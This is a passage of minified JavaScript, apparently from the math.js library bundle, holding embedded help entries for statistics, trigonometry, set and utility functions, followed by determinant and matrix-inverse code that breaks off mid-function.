replacements.",examples:["combinationsWithRep(7, 5)"],seealso:["combinations","permutations","factorial"]},factorial:{name:"factorial",category:"Probability",syntax:["n!","factorial(n)"],description:"Compute the factorial of a value",examples:["5!","5 * 4 * 3 * 2 * 1","3!"],seealso:["combinations","combinationsWithRep","permutations","gamma"]},gamma:{name:"gamma",category:"Probability",syntax:["gamma(n)"],description:"Compute the gamma function. For small values, the Lanczos approximation is used, and for large values the extended Stirling approximation.",examples:["gamma(4)","3!","gamma(1/2)","sqrt(pi)"],seealso:["factorial"]},kldivergence:{name:"kldivergence",category:"Probability",syntax:["kldivergence(x, y)"],description:"Calculate the Kullback-Leibler (KL) divergence  between two distributions.",examples:["kldivergence([0.7,0.5,0.4], [0.2,0.9,0.5])"],seealso:[]},lgamma:{name:"lgamma",category:"Probability",syntax:["lgamma(n)"],description:"Logarithm of the gamma function for real, positive numbers and complex numbers, using Lanczos approximation for numbers and Stirling series for complex numbers.",examples:["lgamma(4)","lgamma(1/2)","lgamma(i)","lgamma(complex(1.1, 2))"],seealso:["gamma"]},multinomial:{name:"multinomial",category:"Probability",syntax:["multinomial(A)"],description:"Multinomial Coefficients compute the number of ways of picking a1, a2, ..., ai unordered outcomes from `n` possibilities. multinomial takes one array of integers as an argument. The following condition must be enforced: every ai > 0.",examples:["multinomial([1, 2, 1])"],seealso:["combinations","factorial"]},permutations:{name:"permutations",category:"Probability",syntax:["permutations(n)","permutations(n, k)"],description:"Compute the number of permutations of n items taken k at a time",examples:["permutations(5)","permutations(5, 3)"],seealso:["combinations","combinationsWithRep","factorial"]},pickRandom:{name:"pickRandom",category:"Probability",syntax:["pickRandom(array)","pickRandom(array, number)","pickRandom(array, weights)","pickRandom(array, number, weights)","pickRandom(array, weights, number)"],description:"Pick a random entry from a given array.",examples:["pickRandom(0:10)","pickRandom([1, 3, 1, 6])","pickRandom([1, 3, 1, 6], 2)","pickRandom([1, 3, 1, 6], [2, 3, 2, 1])","pickRandom([1, 3, 1, 6], 2, [2, 3, 2, 1])","pickRandom([1, 3, 1, 6], [2, 3, 2, 1], 2)"],seealso:["random","randomInt"]},random:{name:"random",category:"Probability",syntax:["random()","random(max)","random(min, max)","random(size)","random(size, max)","random(size, min, max)"],description:"Return a random number.",examples:["random()","random(10, 20)","random([2, 3])"],seealso:["pickRandom","randomInt"]},randomInt:{name:"randomInt",category:"Probability",syntax:["randomInt(max)","randomInt(min, max)","randomInt(size)","randomInt(size, max)","randomInt(size, min, max)"],description:"Return a random integer number",examples:["randomInt(10, 20)","randomInt([2, 3], 10)"],seealso:["pickRandom","random"]},compare:{name:"compare",category:"Relational",syntax:["compare(x, y)"],description:"Compare two values. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:["compare(2, 3)","compare(3, 2)","compare(2, 2)","compare(5cm, 40mm)","compare(2, [1, 2, 3])"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compareNatural","compareText"]},compareNatural:{name:"compareNatural",category:"Relational",syntax:["compareNatural(x, y)"],description:"Compare two values of any type in a deterministic, natural way. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:["compareNatural(2, 3)","compareNatural(3, 2)","compareNatural(2, 2)","compareNatural(5cm, 40mm)",'compareNatural("2", "10")',"compareNatural(2 + 3i, 2 + 4i)","compareNatural([1, 2, 4], [1, 2, 3])","compareNatural([1, 5], [1, 2, 3])","compareNatural([1, 2], [1, 2])","compareNatural({a: 2}, {a: 4})"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compare","compareText"]},compareText:{name:"compareText",category:"Relational",syntax:["compareText(x, y)"],description:"Compare two strings lexically. Comparison is case sensitive. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:['compareText("B", "A")','compareText("A", "B")','compareText("A", "A")','compareText("2", "10")','compare("2", "10")',"compare(2, 10)",'compareNatural("2", "10")','compareText("B", ["A", "B", "C"])'],seealso:["compare","compareNatural"]},deepEqual:{name:"deepEqual",category:"Relational",syntax:["deepEqual(x, y)"],description:"Check equality of two matrices element wise. Returns true if the size of both matrices is equal and when and each of the elements are equal.",examples:["deepEqual([1,3,4], [1,3,4])","deepEqual([1,3,4], [1,3])"],seealso:["equal","unequal","smaller","larger","smallerEq","largerEq","compare"]},equal:{name:"equal",category:"Relational",syntax:["x == y","equal(x, y)"],description:"Check equality of two values. Returns true if the values are equal, and false if not.",examples:["2+2 == 3","2+2 == 4","a = 3.2","b = 6-2.8","a == b","50cm == 0.5m"],seealso:["unequal","smaller","larger","smallerEq","largerEq","compare","deepEqual","equalText"]},equalText:{name:"equalText",category:"Relational",syntax:["equalText(x, y)"],description:"Check equality of two strings. Comparison is case sensitive. Returns true if the values are equal, and false if not.",examples:['equalText("Hello", "Hello")','equalText("a", "A")','equal("2e3", "2000")','equalText("2e3", "2000")','equalText("B", ["A", "B", "C"])'],seealso:["compare","compareNatural","compareText","equal"]},larger:{name:"larger",category:"Relational",syntax:["x > y","larger(x, y)"],description:"Check if value x is larger than y. Returns true if x is larger than y, and false if not. Comparing a value with NaN returns false.",examples:["2 > 3","5 > 2*2","a = 3.3","b = 6-2.8","(a > b)","(b < a)","5 cm > 2 inch"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compare"]},largerEq:{name:"largerEq",category:"Relational",syntax:["x >= y","largerEq(x, y)"],description:"Check if value x is larger or equal to y. Returns true if x is larger or equal to y, and false if not.",examples:["2 >= 1+1","2 > 1+1","a = 3.2","b = 6-2.8","(a >= b)"],seealso:["equal","unequal","smallerEq","smaller","compare"]},smaller:{name:"smaller",category:"Relational",syntax:["x < y","smaller(x, y)"],description:"Check if value x is smaller than value y. Returns true if x is smaller than y, and false if not. Comparing a value with NaN returns false.",examples:["2 < 3","5 < 2*2","a = 3.3","b = 6-2.8","(a < b)","5 cm < 2 inch"],seealso:["equal","unequal","larger","smallerEq","largerEq","compare"]},smallerEq:{name:"smallerEq",category:"Relational",syntax:["x <= y","smallerEq(x, y)"],description:"Check if value x is smaller or equal to value y. Returns true if x is smaller than y, and false if not.",examples:["2 <= 1+1","2 < 1+1","a = 3.2","b = 6-2.8","(a <= b)"],seealso:["equal","unequal","larger","smaller","largerEq","compare"]},unequal:{name:"unequal",category:"Relational",syntax:["x != y","unequal(x, y)"],description:"Check unequality of two values. Returns true if the values are unequal, and false if they are equal.",examples:["2+2 != 3","2+2 != 4","a = 3.2","b = 6-2.8","a != b","50cm != 0.5m","5 cm != 2 inch"],seealso:["equal","smaller","larger","smallerEq","largerEq","compare","deepEqual"]},setCartesian:{name:"setCartesian",category:"Set",syntax:["setCartesian(set1, set2)"],description:"Create the cartesian product of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays and the values will be sorted in ascending order before the operation.",examples:["setCartesian([1, 2], [3, 4])"],seealso:["setUnion","setIntersect","setDifference","setPowerset"]},setDifference:{name:"setDifference",category:"Set",syntax:["setDifference(set1, set2)"],description:"Create the difference of two (multi)sets: every element of set1, that is not the element of set2. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setDifference([1, 2, 3, 4], [3, 4, 5, 6])","setDifference([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setIntersect","setSymDifference"]},setDistinct:{name:"setDistinct",category:"Set",syntax:["setDistinct(set)"],description:"Collect the distinct elements of a multiset. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setDistinct([1, 1, 1, 2, 2, 3])"],seealso:["setMultiplicity"]},setIntersect:{name:"setIntersect",category:"Set",syntax:["setIntersect(set1, set2)"],description:"Create the intersection of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setIntersect([1, 2, 3, 4], [3, 4, 5, 6])","setIntersect([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setDifference"]},setIsSubset:{name:"setIsSubset",category:"Set",syntax:["setIsSubset(set1, set2)"],description:"Check whether a (multi)set is a subset of another (multi)set: every element of set1 is the element of set2. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setIsSubset([1, 2], [3, 4, 5, 6])","setIsSubset([3, 4], [3, 4, 5, 6])"],seealso:["setUnion","setIntersect","setDifference"]},setMultiplicity:{name:"setMultiplicity",category:"Set",syntax:["setMultiplicity(element, set)"],description:"Count the multiplicity of an element in a multiset. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setMultiplicity(1, [1, 2, 2, 4])","setMultiplicity(2, [1, 2, 2, 4])"],seealso:["setDistinct","setSize"]},setPowerset:{name:"setPowerset",category:"Set",syntax:["setPowerset(set)"],description:"Create the powerset of a (multi)set: the powerset contains very possible subsets of a (multi)set. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setPowerset([1, 2, 3])"],seealso:["setCartesian"]},setSize:{name:"setSize",category:"Set",syntax:["setSize(set)","setSize(set, unique)"],description:'Count the number of elements of a (multi)set. When the second parameter "unique" is true, count only the unique values. A multi-dimension array will be converted to a single-dimension array before the operation.',examples:["setSize([1, 2, 2, 4])","setSize([1, 2, 2, 4], true)"],seealso:["setUnion","setIntersect","setDifference"]},setSymDifference:{name:"setSymDifference",category:"Set",syntax:["setSymDifference(set1, set2)"],description:"Create the symmetric difference of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setSymDifference([1, 2, 3, 4], [3, 4, 5, 6])","setSymDifference([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setIntersect","setDifference"]},setUnion:{name:"setUnion",category:"Set",syntax:["setUnion(set1, set2)"],description:"Create the union of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setUnion([1, 2, 3, 4], [3, 4, 5, 6])","setUnion([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setIntersect","setDifference"]},zpk2tf:{name:"zpk2tf",category:"Signal",syntax:["zpk2tf(z, p, k)"],description:"Compute the transfer function of a zero-pole-gain model.",examples:["zpk2tf([1, 2], [-1, -2], 1)","zpk2tf([1, 2], [-1, -2])","zpk2tf([1 - 3i, 2 + 2i], [-1, -2])"],seealso:[]},freqz:{name:"freqz",category:"Signal",syntax:["freqz(b, a)","freqz(b, a, w)"],description:"Calculates the frequency response of a filter given its numerator and denominator coefficients.",examples:["freqz([1, 2], [1, 2, 3])","freqz([1, 2], [1, 2, 3], [0, 1])","freqz([1, 2], [1, 2, 3], 512)"],seealso:[]},erf:{name:"erf",category:"Special",syntax:["erf(x)"],description:"Compute the erf function of a value using a rational Chebyshev approximations for different intervals of x",examples:["erf(0.2)","erf(-0.5)","erf(4)"],seealso:[]},zeta:{name:"zeta",category:"Special",syntax:["zeta(s)"],description:"Compute the Riemann Zeta Function using an infinite series and Riemann's Functional Equation for the entire complex plane",examples:["zeta(0.2)","zeta(-0.5)","zeta(4)"],seealso:[]},cumsum:{name:"cumsum",category:"Statistics",syntax:["cumsum(a, b, c, ...)","cumsum(A)"],description:"Compute the cumulative sum of all values.",examples:["cumsum(2, 3, 4, 1)","cumsum([2, 3, 4, 1])","cumsum([1, 2; 3, 4])","cumsum([1, 2; 3, 4], 1)","cumsum([1, 2; 3, 4], 2)"],seealso:["max","mean","median","min","prod","std","sum","variance"]},mad:{name:"mad",category:"Statistics",syntax:["mad(a, b, c, ...)","mad(A)"],description:"Compute the median absolute deviation of a matrix or a list with values. The median absolute deviation is defined as the median of the absolute deviations from the median.",examples:["mad(10, 20, 30)","mad([1, 2, 3])"],seealso:["mean","median","std","abs"]},max:{name:"max",category:"Statistics",syntax:["max(a, b, c, ...)","max(A)","max(A, dimension)"],description:"Compute the maximum value of a list of values. If any NaN values are found, the function yields the last NaN in the input.",examples:["max(2, 3, 4, 1)","max([2, 3, 4, 1])","max([2, 5; 4, 3])","max([2, 5; 4, 3], 1)","max([2, 5; 4, 3], 2)","max(2.7, 7.1, -4.5, 2.0, 4.1)","min(2.7, 7.1, -4.5, 2.0, 4.1)"],seealso:["mean","median","min","prod","std","sum","variance"]},mean:{name:"mean",category:"Statistics",syntax:["mean(a, b, c, ...)","mean(A)","mean(A, dimension)"],description:"Compute the arithmetic mean of a list of values.",examples:["mean(2, 3, 4, 1)","mean([2, 3, 4, 1])","mean([2, 5; 4, 3])","mean([2, 5; 4, 3], 1)","mean([2, 5; 4, 3], 2)","mean([1.0, 2.7, 3.2, 4.0])"],seealso:["max","median","min","prod","std","sum","variance"]},median:{name:"median",category:"Statistics",syntax:["median(a, b, c, ...)","median(A)"],description:"Compute the median of all values. The values are sorted and the middle value is returned. In case of an even number of values, the average of the two middle values is returned.",examples:["median(5, 2, 7)","median([3, -1, 5, 7])"],seealso:["max","mean","min","prod","std","sum","variance","quantileSeq"]},min:{name:"min",category:"Statistics",syntax:["min(a, b, c, ...)","min(A)","min(A, dimension)"],description:"Compute the minimum value of a list of values. If any NaN values are found, the function yields the last NaN in the input.",examples:["min(2, 3, 4, 1)","min([2, 3, 4, 1])","min([2, 5; 4, 3])","min([2, 5; 4, 3], 1)","min([2, 5; 4, 3], 2)","min(2.7, 7.1, -4.5, 2.0, 4.1)","max(2.7, 7.1, -4.5, 2.0, 4.1)"],seealso:["max","mean","median","prod","std","sum","variance"]},mode:{name:"mode",category:"Statistics",syntax:["mode(a, b, c, ...)","mode(A)","mode(A, a, b, B, c, ...)"],description:"Computes the mode of all values as an array. In case mode being more than one, multiple values are returned in an array.",examples:["mode(2, 1, 4, 3, 1)","mode([1, 2.7, 3.2, 4, 2.7])","mode(1, 4, 6, 1, 6)"],seealso:["max","mean","min","median","prod","std","sum","variance"]},prod:{name:"prod",category:"Statistics",syntax:["prod(a, b, c, ...)","prod(A)"],description:"Compute the product of all values.",examples:["prod(2, 3, 4)","prod([2, 3, 4])","prod([2, 5; 4, 3])"],seealso:["max","mean","min","median","min","std","sum","variance"]},quantileSeq:{name:"quantileSeq",category:"Statistics",syntax:["quantileSeq(A, prob[, sorted])","quantileSeq(A, [prob1, prob2, ...][, sorted])","quantileSeq(A, N[, sorted])"],description:"Compute the prob order quantile of a matrix or a list with values. The sequence is sorted and the middle value is returned. Supported types of sequence values are: Number, BigNumber, Unit Supported types of probability are: Number, BigNumber. \n\nIn case of a (multi dimensional) array or matrix, the prob order quantile of all elements will be calculated.",examples:["quantileSeq([3, -1, 5, 7], 0.5)","quantileSeq([3, -1, 5, 7], [1/3, 2/3])","quantileSeq([3, -1, 5, 7], 2)","quantileSeq([-1, 3, 5, 7], 0.5, true)"],seealso:["mean","median","min","max","prod","std","sum","variance"]},std:{name:"std",category:"Statistics",syntax:["std(a, b, c, ...)","std(A)","std(A, dimension)","std(A, normalization)","std(A, dimension, normalization)"],description:'Compute the standard deviation of all values, defined as std(A) = sqrt(variance(A)). Optional parameter normalization can be "unbiased" (default), "uncorrected", or "biased".',examples:["std(2, 4, 6)","std([2, 4, 6, 8])",'std([2, 4, 6, 8], "uncorrected")','std([2, 4, 6, 8], "biased")',"std([1, 2, 3; 4, 5, 6])"],seealso:["max","mean","min","median","prod","sum","variance"]},sum:{name:"sum",category:"Statistics",syntax:["sum(a, b, c, ...)","sum(A)","sum(A, dimension)"],description:"Compute the sum of all values.",examples:["sum(2, 3, 4, 1)","sum([2, 3, 4, 1])","sum([2, 5; 4, 3])"],seealso:["max","mean","median","min","prod","std","variance"]},variance:{name:"variance",category:"Statistics",syntax:["variance(a, b, c, ...)","variance(A)","variance(A, dimension)","variance(A, normalization)","variance(A, dimension, normalization)"],description:'Compute the variance of all values. Optional parameter normalization can be "unbiased" (default), "uncorrected", or "biased".',examples:["variance(2, 4, 6)","variance([2, 4, 6, 8])",'variance([2, 4, 6, 8], "uncorrected")','variance([2, 4, 6, 8], "biased")',"variance([1, 2, 3; 4, 5, 6])"],seealso:["max","mean","min","median","min","prod","std","sum"]},corr:{name:"corr",category:"Statistics",syntax:["corr(A,B)"],description:"Compute the correlation coefficient of a two list with values, For matrices, the matrix correlation coefficient is calculated.",examples:["corr([2, 4, 6, 8],[1, 2, 3, 6])","corr(matrix([[1, 2.2, 3, 4.8, 5], [1, 2, 3, 4, 5]]), matrix([[4, 5.3, 6.6, 7, 8], [1, 2, 3, 4, 5]]))"],seealso:["max","mean","min","median","min","prod","std","sum"]},acos:{name:"acos",category:"Trigonometry",syntax:["acos(x)"],description:"Compute the inverse cosine of a value in radians.",examples:["acos(0.5)","acos(cos(2.3))"],seealso:["cos","atan","asin"]},acosh:{name:"acosh",category:"Trigonometry",syntax:["acosh(x)"],description:"Calculate the hyperbolic arccos of a value, defined as `acosh(x) = ln(sqrt(x^2 - 1) + x)`.",examples:["acosh(1.5)"],seealso:["cosh","asinh","atanh"]},acot:{name:"acot",category:"Trigonometry",syntax:["acot(x)"],description:"Calculate the inverse cotangent of a value.",examples:["acot(0.5)","acot(cot(0.5))","acot(2)"],seealso:["cot","atan"]},acoth:{name:"acoth",category:"Trigonometry",syntax:["acoth(x)"],description:"Calculate the inverse hyperbolic tangent of a value, defined as `acoth(x) = (ln((x+1)/x) + ln(x/(x-1))) / 2`.",examples:["acoth(2)","acoth(0.5)"],seealso:["acsch","asech"]},acsc:{name:"acsc",category:"Trigonometry",syntax:["acsc(x)"],description:"Calculate the inverse cotangent of a value.",examples:["acsc(2)","acsc(csc(0.5))","acsc(0.5)"],seealso:["csc","asin","asec"]},acsch:{name:"acsch",category:"Trigonometry",syntax:["acsch(x)"],description:"Calculate the inverse hyperbolic cosecant of a value, defined as `acsch(x) = ln(1/x + sqrt(1/x^2 + 1))`.",examples:["acsch(0.5)"],seealso:["asech","acoth"]},asec:{name:"asec",category:"Trigonometry",syntax:["asec(x)"],description:"Calculate the inverse secant of a value.",examples:["asec(0.5)","asec(sec(0.5))","asec(2)"],seealso:["acos","acot","acsc"]},asech:{name:"asech",category:"Trigonometry",syntax:["asech(x)"],description:"Calculate the inverse secant of a value.",examples:["asech(0.5)"],seealso:["acsch","acoth"]},asin:{name:"asin",category:"Trigonometry",syntax:["asin(x)"],description:"Compute the inverse sine of a value in radians.",examples:["asin(0.5)","asin(sin(0.5))"],seealso:["sin","acos","atan"]},asinh:{name:"asinh",category:"Trigonometry",syntax:["asinh(x)"],description:"Calculate the hyperbolic arcsine of a value, defined as `asinh(x) = ln(x + sqrt(x^2 + 1))`.",examples:["asinh(0.5)"],seealso:["acosh","atanh"]},atan:{name:"atan",category:"Trigonometry",syntax:["atan(x)"],description:"Compute the inverse tangent of a value in radians.",examples:["atan(0.5)","atan(tan(0.5))"],seealso:["tan","acos","asin"]},atanh:{name:"atanh",category:"Trigonometry",syntax:["atanh(x)"],description:"Calculate the hyperbolic arctangent of a value, defined as `atanh(x) = ln((1 + x)/(1 - x)) / 2`.",examples:["atanh(0.5)"],seealso:["acosh","asinh"]},atan2:{name:"atan2",category:"Trigonometry",syntax:["atan2(y, x)"],description:"Computes the principal value of the arc tangent of y/x in radians.",examples:["atan2(2, 2) / pi","angle = 60 deg in rad","x = cos(angle)","y = sin(angle)","atan2(y, x)"],seealso:["sin","cos","tan"]},cos:{name:"cos",category:"Trigonometry",syntax:["cos(x)"],description:"Compute the cosine of x in radians.",examples:["cos(2)","cos(pi / 4) ^ 2","cos(180 deg)","cos(60 deg)","sin(0.2)^2 + cos(0.2)^2"],seealso:["acos","sin","tan"]},cosh:{name:"cosh",category:"Trigonometry",syntax:["cosh(x)"],description:"Compute the hyperbolic cosine of x in radians.",examples:["cosh(0.5)"],seealso:["sinh","tanh","coth"]},cot:{name:"cot",category:"Trigonometry",syntax:["cot(x)"],description:"Compute the cotangent of x in radians. Defined as 1/tan(x)",examples:["cot(2)","1 / tan(2)"],seealso:["sec","csc","tan"]},coth:{name:"coth",category:"Trigonometry",syntax:["coth(x)"],description:"Compute the hyperbolic cotangent of x in radians.",examples:["coth(2)","1 / tanh(2)"],seealso:["sech","csch","tanh"]},csc:{name:"csc",category:"Trigonometry",syntax:["csc(x)"],description:"Compute the cosecant of x in radians. Defined as 1/sin(x)",examples:["csc(2)","1 / sin(2)"],seealso:["sec","cot","sin"]},csch:{name:"csch",category:"Trigonometry",syntax:["csch(x)"],description:"Compute the hyperbolic cosecant of x in radians. Defined as 1/sinh(x)",examples:["csch(2)","1 / sinh(2)"],seealso:["sech","coth","sinh"]},sec:{name:"sec",category:"Trigonometry",syntax:["sec(x)"],description:"Compute the secant of x in radians. Defined as 1/cos(x)",examples:["sec(2)","1 / cos(2)"],seealso:["cot","csc","cos"]},sech:{name:"sech",category:"Trigonometry",syntax:["sech(x)"],description:"Compute the hyperbolic secant of x in radians. Defined as 1/cosh(x)",examples:["sech(2)","1 / cosh(2)"],seealso:["coth","csch","cosh"]},sin:{name:"sin",category:"Trigonometry",syntax:["sin(x)"],description:"Compute the sine of x in radians.",examples:["sin(2)","sin(pi / 4) ^ 2","sin(90 deg)","sin(30 deg)","sin(0.2)^2 + cos(0.2)^2"],seealso:["asin","cos","tan"]},sinh:{name:"sinh",category:"Trigonometry",syntax:["sinh(x)"],description:"Compute the hyperbolic sine of x in radians.",examples:["sinh(0.5)"],seealso:["cosh","tanh"]},tan:{name:"tan",category:"Trigonometry",syntax:["tan(x)"],description:"Compute the tangent of x in radians.",examples:["tan(0.5)","sin(0.5) / cos(0.5)","tan(pi / 4)","tan(45 deg)"],seealso:["atan","sin","cos"]},tanh:{name:"tanh",category:"Trigonometry",syntax:["tanh(x)"],description:"Compute the hyperbolic tangent of x in radians.",examples:["tanh(0.5)","sinh(0.5) / cosh(0.5)"],seealso:["sinh","cosh"]},to:{name:"to",category:"Units",syntax:["x to unit","to(x, unit)"],description:"Change the unit of a value.",examples:["5 inch to cm","3.2kg to g","16 bytes in bits"],seealso:[]},toBest:{name:"toBest",category:"Units",syntax:["toBest(x)","toBest(x, unitList)","toBest(x, unitList, options)"],description:"Converts to the most appropriate display unit.",examples:['toBest(unit(5000, "m"))','toBest(unit(3500000, "W"))','toBest(unit(0.000000123, "A"))','toBest(unit(10, "m"), "cm")','toBest(unit(10, "m"), "mm,km", {offset: 1.5})'],seealso:[]},clone:{name:"clone",category:"Utils",syntax:["clone(x)"],description:"Clone a variable. Creates a copy of primitive variables, and a deep copy of matrices",examples:["clone(3.5)","clone(2 - 4i)","clone(45 deg)","clone([1, 2; 3, 4])",'clone("hello world")'],seealso:[]},format:{name:"format",category:"Utils",syntax:["format(value)","format(value, precision)"],description:"Format a value of any type as string.",examples:["format(2.3)","format(3 - 4i)","format([])","format(pi, 3)"],seealso:["print"]},bin:{name:"bin",category:"Utils",syntax:["bin(value)"],description:"Format a number as binary",examples:["bin(2)"],seealso:["oct","hex"]},oct:{name:"oct",category:"Utils",syntax:["oct(value)"],description:"Format a number as octal",examples:["oct(56)"],seealso:["bin","hex"]},hex:{name:"hex",category:"Utils",syntax:["hex(value)"],description:"Format a number as hexadecimal",examples:["hex(240)"],seealso:["bin","oct"]},isNaN:{name:"isNaN",category:"Utils",syntax:["isNaN(x)"],description:"Test whether a value is NaN (not a number)",examples:["isNaN(2)","isNaN(0 / 0)","isNaN(NaN)","isNaN(Infinity)"],seealso:["isNegative","isNumeric","isPositive","isZero","isFinite","isBounded"]},isBounded:{name:"isBounded",category:"Utils",syntax:["isBounded(x)"],description:"Test whether a value or its entries are bounded.",examples:["isBounded(Infinity)","isBounded(bigint(3))","isBounded([3, -Infinity, -3])"],seealso:["isFinite","isNumeric","isNaN","isNegative","isPositive"]},isFinite:{name:"isFinite",category:"Utils",syntax:["isFinite(x)"],description:"Test whether a value is finite, elementwise on collections.",examples:["isFinite(Infinity)","isFinite(bigint(3))","isFinite([3, -Infinity, -3])"],seealso:["isBounded","isNumeric","isNaN","isNegative","isPositive"]},isInteger:{name:"isInteger",category:"Utils",syntax:["isInteger(x)"],description:"Test whether a value is an integer number.",examples:["isInteger(2)","isInteger(3.5)","isInteger([3, 0.5, -2])"],seealso:["isNegative","isNumeric","isPositive","isZero"]},isNegative:{name:"isNegative",category:"Utils",syntax:["isNegative(x)"],description:"Test whether a value is negative: smaller than zero.",examples:["isNegative(2)","isNegative(0)","isNegative(-4)","isNegative([3, 0.5, -2])"],seealso:["isInteger","isNumeric","isPositive","isZero"]},isNumeric:{name:"isNumeric",category:"Utils",syntax:["isNumeric(x)"],description:"Test whether a value is a numeric value. Returns true when the input is a number, BigNumber, Fraction, or boolean.",examples:["isNumeric(2)",'isNumeric("2")','hasNumericValue("2")',"isNumeric(0)","isNumeric(bignumber(500))","isNumeric(fraction(0.125))","isNumeric(2 + 3i)",'isNumeric([2.3, "foo", false])'],seealso:["isInteger","isZero","isNegative","isPositive","isNaN","hasNumericValue","isFinite","isBounded"]},hasNumericValue:{name:"hasNumericValue",category:"Utils",syntax:["hasNumericValue(x)"],description:"Test whether a value is an numeric value. In case of a string, true is returned if the string contains a numeric value.",examples:["hasNumericValue(2)",'hasNumericValue("2")','isNumeric("2")',"hasNumericValue(0)","hasNumericValue(bignumber(500))","hasNumericValue(fraction(0.125))","hasNumericValue(2 + 3i)",'hasNumericValue([2.3, "foo", false])'],seealso:["isInteger","isZero","isNegative","isPositive","isNaN","isNumeric"]},isPositive:{name:"isPositive",category:"Utils",syntax:["isPositive(x)"],description:"Test whether a value is positive: larger than zero.",examples:["isPositive(2)","isPositive(0)","isPositive(-4)","isPositive([3, 0.5, -2])"],seealso:["isInteger","isNumeric","isNegative","isZero"]},isPrime:{name:"isPrime",category:"Utils",syntax:["isPrime(x)"],description:"Test whether a value is prime: has no divisors other than itself and one.",examples:["isPrime(3)","isPrime(-2)","isPrime([2, 17, 100])"],seealso:["isInteger","isNumeric","isNegative","isZero"]},isZero:{name:"isZero",category:"Utils",syntax:["isZero(x)"],description:"Test whether a value is zero.",examples:["isZero(2)","isZero(0)","isZero(-4)","isZero([3, 0, -2, 0])"],seealso:["isInteger","isNumeric","isNegative","isPositive"]},print:{name:"print",category:"Utils",syntax:["print(template, values)","print(template, values, precision)"],description:"Interpolate values into a string template.",examples:['print("Lucy is $age years old", {age: 5})','print("The value of pi is $pi", {pi: pi}, 3)','print("Hello, $user.name!", {user: {name: "John"}})','print("Values: $1, $2, $3", [6, 9, 4])'],seealso:["format"]},typeOf:{name:"typeOf",category:"Utils",syntax:["typeOf(x)"],description:"Get the type of a variable.",examples:["typeOf(3.5)","typeOf(2 - 4i)","typeOf(45 deg)",'typeOf("hello world")'],seealso:["getMatrixDataType"]},numeric:{name:"numeric",category:"Utils",syntax:["numeric(x)"],description:"Convert a numeric input to a specific numeric type: number, BigNumber, bigint, or Fraction.",examples:['numeric("4")','numeric("4", "number")','numeric("4", "bigint")','numeric("4", "BigNumber")','numeric("4", "Fraction")','numeric(4, "Fraction")','numeric(fraction(2, 5), "number")'],seealso:["number","bigint","fraction","bignumber","string","format"]}},pd="help",md=de(pd,["typed","mathWithTransform","Help"],(e=>{let{typed:t,mathWithTransform:n,Help:r}=e;return t(pd,{any:function(e){let t,o=e;if("string"!=typeof e)for(t in n)if(me(n,t)&&e===n[t]){o=t;break}const a=i(fd,o);if(!a){const e="function"==typeof o?o.name:o;throw new Error('No documentation found on "'+e+'"')}return new r(a)}})})),dd="chain",hd=de(dd,["typed","Chain"],(e=>{let{typed:t,Chain:n}=e;return t(dd,{"":function(){return new n},any:function(e){return new n(e)}})})),gd=de("det",["typed","matrix","subtractScalar","multiply","divideScalar","isZero","unaryMinus"],(e=>{let{typed:t,matrix:n,subtractScalar:r,multiply:i,divideScalar:o,isZero:a,unaryMinus:s}=e;return t("det",{any:function(e){return ae(e)},"Array | Matrix":function(e){let t;switch(t=A(e)?e.size():Array.isArray(e)?(e=n(e)).size():[],t.length){case 0:return ae(e);case 1:if(1===t[0])return ae(e.valueOf()[0]);if(0===t[0])return 1;throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:{const n=t[0],u=t[1];if(n===u)return function(e,t){if(1===t)return ae(e[0][0]);if(2===t)return r(i(e[0][0],e[1][1]),i(e[1][0],e[0][1]));{let n=!1;const u=new Array(t).fill(0).map(((e,t)=>t));for(let s=0;s<t;s++){let c=u[s];if(a(e[c][s])){let r;for(r=s+1;r<t;r++)if(!a(e[u[r]][s])){c=u[r],u[r]=u[s],u[s]=c,n=!n;break}if(r===t)return e[c][s]}const l=e[c][s],f=0===s?1:e[u[s-1]][s-1];for(let n=s+1;n<t;n++){const a=u[n];for(let n=s+1;n<t;n++)e[a][n]=o(r(i(e[a][n],l),i(e[a][s],e[c][n])),f)}}const c=e[u[t-1]][t-1];return n?s(c):c}}(e.clone().valueOf(),n);if(0===u)return 1;throw new RangeError("Matrix must be square (size: "+pr(t)+")")}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}}})})),yd=de("inv",["typed","matrix","divideScalar","addScalar","multiply","unaryMinus","det","identity","abs"],(e=>{let{typed:t,matrix:n,divideScalar:r,addScalar:i,multiply:o,unaryMinus:a,det:s,identity:u,abs:c}=e;return t("inv",{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);switch(t.length){case 1:if(1===t[0])return A(e)?n([r(1,e.valueOf()[0])]):[r(1,e[0])];throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:{const r=t[0],i=t[1];if(r===i)return A(e)?n(l(e.valueOf(),r,i),e.storage()):l(e,r,i);throw new RangeError("Matrix must be square (size: "+pr(t)+")")}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}},any:function(e){return r(1,e)}});function l(e,t,n){let l,f,p,m,d;if(1===t){if(m=e[0][0],0===m)throw Error("Cannot calculate inverse, determinant is zero");return[[r(1,m)]]}if(2===t){const t=s(e);if(0===t)throw Error("Cannot calculate inverse, determinant is zero");return[[r(e[1][1],t),r(a(e[0][1]),t)],[r(a(e[1][0]),t),r(e[0][0],t)]]}{const s=e.concat();for(l=0;l<t;l++)s[l]=s[l].concat();const 